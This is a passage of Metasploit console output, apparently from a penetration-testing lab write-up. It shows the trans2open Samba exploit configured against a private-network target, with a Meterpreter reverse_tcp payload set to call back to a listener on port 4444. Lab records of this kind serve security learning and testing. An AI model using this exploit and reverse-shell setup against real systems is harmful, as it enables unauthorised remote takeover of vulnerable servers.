 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.57.134   yes       The target address range or CIDR identifier
RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.57.139   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce